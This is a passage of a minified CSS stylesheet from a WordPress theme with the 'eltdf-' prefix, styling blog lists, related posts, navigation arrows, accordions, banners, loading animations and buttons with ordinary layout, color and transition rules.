auto}.eltdf-author-description .eltdf-author-description-image img{display:block;border-radius:5em}.eltdf-author-description .eltdf-author-description-text-holder{position:relative;padding:4px 0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a{color:#fff;font-size:13px;letter-spacing:.5px;text-transform:uppercase}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a:hover{color:#dfb947}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-email{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-text{position:relative;display:inline-block;width:100%;vertical-align:middle;font-family:"Titillium Web",serif;font-weight:400;font-size:18px;color:#b4b4b4}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-text>p{margin:17px 0 16px}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 15px 0 0;font-size:12px;color:#b4b4b4}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:last-child{margin:0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-social-icons a:hover{color:#dfb947}.eltdf-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-posts-holder-inner{padding:46px 0 26px}.eltdf-related-posts-holder .eltdf-related-posts-title{margin:0 0 40px}.eltdf-related-posts-holder .eltdf-related-posts-title>*{margin:0}.eltdf-related-posts-holder .eltdf-related-posts-inner{margin:0 -10px}.eltdf-related-posts-holder .eltdf-related-post{position:relative;display:inline-block;float:left;width:25%;margin:0 0 20px;padding:0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-related-posts-holder .eltdf-related-post .eltdf-related-post-image{overflow:hidden;position:relative}.eltdf-related-posts-holder .eltdf-related-post .eltdf-related-post-image a:after{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);content:'';opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.eltdf-related-posts-holder .eltdf-related-post:hover .eltdf-related-post-image a:after{opacity:1}.eltdf-related-posts-holder .eltdf-related-post img{display:block}.eltdf-related-posts-holder .eltdf-related-post h4{margin:21px 0 4px}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:inherit;font-weight:400;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:last-child{padding:0}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div:last-child:after{display:none}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover{color:#dfb947}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a{color:#2d2d2d}.eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover{color:#dfb947}.eltdf-column1 .eltdf-related-posts-holder .eltdf-related-post,.eltdf-column2 .eltdf-related-posts-holder .eltdf-related-post{width:33.3333%}.eltdf-blog-single-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single-navigation .eltdf-blog-single-navigation-inner{padding:78px 0 30px}.eltdf-blog-single-navigation .eltdf-blog-single-prev{color:#2d2d2d}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label{margin:0 0 0 10px}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:after,.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-single-navigation .eltdf-blog-single-prev:hover .eltdf-blog-single-nav-label:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-prev:hover .eltdf-blog-single-nav-label:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-next{color:#2d2d2d}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label{margin:0 10px 0 0}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:after,.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-single-navigation .eltdf-blog-single-next:hover .eltdf-blog-single-nav-label:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-next:hover .eltdf-blog-single-nav-label:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-blog-single-navigation .eltdf-blog-single-nav-label{font-family:"Titillium Web",serif;font-weight:400;text-transform:uppercase;font-size:13px;color:#808285;letter-spacing:.5px;position:relative}.eltdf-blog-single-navigation .eltdf-blog-single-prev{float:left}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-label,.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-mark{float:left}.eltdf-blog-single-navigation .eltdf-blog-single-prev .eltdf-blog-single-nav-mark{margin:0 14px 0 0}.eltdf-blog-single-navigation .eltdf-blog-single-next{float:right}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-label,.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-mark{float:right}.eltdf-blog-single-navigation .eltdf-blog-single-next .eltdf-blog-single-nav-mark{margin:0 0 0 14px}.eltdf-single-links-pages{clear:both;margin:20px 0 5px}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span{position:relative;display:inline-block;vertical-align:middle;margin:0 15px 5px 0;font-size:14px;font-weight:700;color:#373737}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover{color:#dfb947}.eltdf-blog-holder .eltdf-pagination .eltdf-pagination-icon{display:none}.eltdf-blog-holder .eltdf-pagination-prev a:hover{color:#2d2d2d}.eltdf-blog-holder .eltdf-pagination-prev span{position:relative;margin:0 0 0 10px}.eltdf-blog-holder .eltdf-pagination-prev span:after,.eltdf-blog-holder .eltdf-pagination-prev span:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-holder .eltdf-pagination-prev span:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-holder .eltdf-pagination-prev:hover span:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-blog-holder .eltdf-pagination-prev:hover span:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-blog-holder .eltdf-pagination-next a:hover{color:#2d2d2d}.eltdf-blog-holder .eltdf-pagination-next span{position:relative;margin:0 10px 0 0}.eltdf-blog-holder .eltdf-pagination-next span:after,.eltdf-blog-holder .eltdf-pagination-next span:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-blog-holder .eltdf-pagination-next span:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-blog-holder .eltdf-pagination-next:hover span:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-blog-holder .eltdf-pagination-next:hover span:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-accordion-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-accordion-holder .eltdf-title-holder{position:relative;display:block;color:#373737;text-transform:uppercase;line-height:26px;font-weight:400;letter-spacing:1px;cursor:pointer;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-transition:color .2s ease-out,background-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.eltdf-accordion-holder .eltdf-title-holder .eltdf-tab-title{display:block;line-height:inherit;letter-spacing:1px;text-transform:uppercase;color:#373737;font-weight:400}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark{position:absolute;top:50%;left:9px;width:20px;height:18px;font-weight:400;margin:-1px 0 0;font-size:18px;line-height:18px;text-align:center;color:#373737;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span{position:absolute;display:block;width:100%;height:100%;font-size:inherit;line-height:inherit;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span:before{display:block;line-height:inherit}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span.eltdf_icon_minus{opacity:0}.eltdf-accordion-holder .eltdf-title-holder .eltdf-accordion-mark span.eltdf_icon_plus{opacity:1}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark{color:#fff}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark span.eltdf_icon_minus,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark span.eltdf_icon_minus{opacity:1}.eltdf-accordion-holder .eltdf-title-holder.ui-state-active .eltdf-accordion-mark span.eltdf_icon_plus,.eltdf-accordion-holder .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark span.eltdf_icon_plus{opacity:0}.eltdf-accordion-holder .eltdf-accordion-content{margin:0}.eltdf-accordion-holder .eltdf-accordion-content p{margin:0}.eltdf-accordion-holder.eltdf-ac-boxed.eltdf-white-skin .eltdf-title-holder{background-color:#fff}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder{margin:15px 0 0;padding:11px 0 11px 40px;background-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder:first-child{margin:0}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder .eltdf-accordion-mark{left:10px}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active,.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover{color:#fff;background-color:#373737}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active .eltdf-tab-title,.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover .eltdf-tab-title{color:#fff}.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content{padding:21px 0 6px}.eltdf-accordion-holder.eltdf-ac-simple{border-bottom:1px solid #ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder{padding:15px 0 15px 37px;border-top:1px solid #ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active,.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover{background-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-active .eltdf-accordion-mark,.eltdf-accordion-holder.eltdf-ac-simple .eltdf-title-holder.ui-state-hover .eltdf-accordion-mark{color:#373737}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content{border-top:1px solid transparent}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content.ui-accordion-content-active{border-color:#ebebeb}.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content{padding:21px 0 16px}.eltdf-banner-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;backface-visibility:hidden}.eltdf-banner-holder .eltdf-banner-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-banner-holder .eltdf-banner-image img{display:block;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);backface-visibility:hidden}.eltdf-banner-holder .eltdf-banner-overlay{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-banner-holder .eltdf-banner-text-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-banner-holder .eltdf-banner-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:top;padding:7%}@media only screen and (max-width:1200px){.eltdf-banner-holder .eltdf-banner-text-inner{padding:6% 4% 4% 7%}}@media only screen and (max-width:768px){.eltdf-banner-holder .eltdf-banner-text-inner{padding:25px 30px}}.eltdf-banner-holder .eltdf-banner-subtitle{margin:0}.eltdf-banner-holder .eltdf-banner-title{margin:4px 0 0}.eltdf-banner-holder .eltdf-banner-text{margin:14px 0 0;line-height:1em}.eltdf-banner-holder .eltdf-banner-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.eltdf-banner-holder:hover .eltdf-banner-image img{-webkit-transform:scale(1.04);-moz-transform:scale(1.04);transform:scale(1.04)}.eltdf-blog-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-blog-list-holder .eltdf-blog-list{position:relative;display:inline-block;height:100%;list-style:none;margin:0;padding:0;vertical-align:top}.eltdf-blog-list-holder .eltdf-blog-list>li{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a,.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image img{display:block}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a .eltdf-bli-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(54,54,54,.1);opacity:0;-webkit-transition:opacity .35s cubic-bezier(.53,.01,.18,1);-moz-transition:opacity .35s cubic-bezier(.53,.01,.18,1);transition:opacity .35s cubic-bezier(.53,.01,.18,1)}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a:hover .eltdf-bli-overlay{opacity:1}.eltdf-blog-list-holder .eltdf-bli-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-list-holder .eltdf-item-text-holder{padding:43px 0 19px}.eltdf-blog-list-holder .eltdf-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both;text-transform:uppercase;letter-spacing:.5px}.eltdf-blog-list-holder .eltdf-bli-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:inherit}.eltdf-blog-list-holder .eltdf-bli-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-blog-list-holder .eltdf-bli-info>div:last-child{padding:0}.eltdf-blog-list-holder .eltdf-bli-info>div:last-child:after{display:none}.eltdf-blog-list-holder .eltdf-bli-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-blog-list-holder .eltdf-bli-info>div.eltdf-blog-like .eltdf-like i{margin:0 5px 0 0}.eltdf-blog-list-holder .eltdf-bli-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-list-holder .eltdf-bli-info>div a:hover{color:#dfb947}.eltdf-blog-list-holder .eltdf-bli-title{margin:0;font-size:20px;color:#363636}.eltdf-blog-list-holder .eltdf-bli-title a{color:inherit}.eltdf-blog-list-holder .eltdf-bli-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 0}.eltdf-blog-list-holder .eltdf-bli-excerpt{position:relative;display:inline;vertical-align:top;margin:0}.eltdf-blog-list-holder .eltdf-bli-excerpt:after{content:'...'}.eltdf-blog-list-holder .eltdf-single-tags-holder{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags{display:inline-block;vertical-align:middle}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a{display:inline-block;vertical-align:top;margin:0 0 0 3px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic;color:#2d2d2d}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover{color:#dfb947}.eltdf-blog-list-holder .eltdf-single-tags-holder.eltdf-list-tags .eltdf-tags{margin:11px 0 0}.eltdf-blog-list-holder .eltdf-bli-read-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0 0;text-transform:uppercase}.eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn{font-size:13px;font-family:"Titillium Web",serif;font-weight:400;color:#aaa;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-blog-list-holder .eltdf-bli-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 20px;text-align:center;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-no-space .eltdf-blog-list{margin:0}.eltdf-blog-list-no-space .eltdf-blog-list>li{padding:0 0;margin:0 0 0}.eltdf-blog-list-tiny-space .eltdf-blog-list{margin:0 -5px}.eltdf-blog-list-tiny-space .eltdf-blog-list>li{padding:0 5px;margin:0 0 10px}.eltdf-blog-list-small-space .eltdf-blog-list{margin:0 -10px}.eltdf-blog-list-small-space .eltdf-blog-list>li{padding:0 10px;margin:0 0 20px}.eltdf-blog-list-normal-space .eltdf-blog-list{margin:0 -15px}.eltdf-blog-list-normal-space .eltdf-blog-list>li{padding:0 15px;margin:0 0 30px}.eltdf-blog-list-columns-1 .eltdf-blog-list>li,.eltdf-blog-list-columns-1 .eltdf-blog-masonry-grid-sizer{width:100%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-1 .eltdf-blog-list>li:nth-child(1n+1),.eltdf-blog-list-columns-1 .eltdf-blog-masonry-grid-sizer:nth-child(1n+1){clear:both}}.eltdf-blog-list-columns-2 .eltdf-blog-list>li,.eltdf-blog-list-columns-2 .eltdf-blog-masonry-grid-sizer{width:50%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-2 .eltdf-blog-list>li:nth-child(2n+1),.eltdf-blog-list-columns-2 .eltdf-blog-masonry-grid-sizer:nth-child(2n+1){clear:both}}.eltdf-blog-list-columns-3 .eltdf-blog-list>li,.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-3 .eltdf-blog-list>li:nth-child(3n+1),.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer:nth-child(3n+1){clear:both}}.eltdf-blog-list-columns-4 .eltdf-blog-list>li,.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer{width:25%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-4 .eltdf-blog-list>li:nth-child(4n+1),.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer:nth-child(4n+1){clear:both}}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list>li{float:left}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-standard .eltdf-item-text-holder{padding:30px 0 19px}.eltdf-blog-list-holder.eltdf-standard .eltdf-bli-title{margin-top:3px}.eltdf-blog-list-holder.eltdf-standard .eltdf-bli-excerpt-holder{margin:8px 0 0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-load-more-holder{margin:0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-blog-list>li{float:left}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-boxed .eltdf-item-text-holder{padding:30px 42px 31px;background-color:#fbfbfb}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-title{margin:3px 0 0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div{font-size:13px;color:#dfb947}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{color:#dfb947}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>i,.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>span{color:inherit}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#373737}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover{color:#373737}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-excerpt-holder{margin:8px 0 0}.eltdf-blog-list-holder.eltdf-masonry{transition:none!important;overflow:visible!important}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-load-more-holder{margin:0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list{clear:both;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list>li{position:relative;display:inline-block;vertical-align:top;z-index:100}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-masonry .eltdf-item-text-holder{padding:35px 40px 36px;background-color:#fbfbfb}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-title{margin:6px 0 0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div{font-size:13px;color:#dfb947}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{color:#dfb947}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>i,.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>span{color:inherit}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#373737}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover{color:#373737}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-excerpt-holder{margin:14px 0 0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-masonry-grid-gutter{width:0}.eltdf-blog-list-holder.eltdf-simple>ul{clear:both}.eltdf-blog-list-holder.eltdf-simple>ul>li{position:relative;display:inline-block;vertical-align:middle}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-image{display:table-cell;vertical-align:top;width:84px;padding:0 15px 0 0}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-image img{display:block;border-radius:100%}.eltdf-blog-list-holder.eltdf-simple .eltdf-item-text-holder{display:table-cell;vertical-align:middle;padding:0}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-title{margin:0 0 2px}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-info>div{font-family:inherit;font-size:12px;font-style:normal}.eltdf-blog-list-holder.eltdf-classic ul{clear:both}.eltdf-blog-list-holder.eltdf-classic ul>li{display:inline-block;vertical-align:middle}.eltdf-blog-list-holder.eltdf-classic .eltdf-item-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0}.eltdf-blog-list-holder.eltdf-classic .eltdf-bli-title{display:block;margin:-2px 0 0}.eltdf-bli-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#373737;font-size:16px;font-weight:400;text-align:center}.eltdf-bli-loading.eltdf-showing{display:block}.eltdf-bli-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#373737;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.eltdf-bli-loading .eltdf-bli-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.eltdf-bli-loading .eltdf-bli-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes sk-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.eltdf-btn{position:relative;display:inline-block;outline:0;padding:16px 43px 17px;font-family:"Titillium Web",serif;font-size:14px;line-height:19px;letter-spacing:1px;text-transform:uppercase;font-weight:600;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0}.eltdf-btn.eltdf-btn-simple{padding:0!important;color:#2d2d2d;background-color:transparent;border:0;vertical-align:middle}.eltdf-btn.eltdf-btn-simple .eltdf-btn-text{display:inline-block;vertical-align:middle}.eltdf-btn.eltdf-btn-simple .eltdf-btn-text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-btn.eltdf-btn-simple:hover 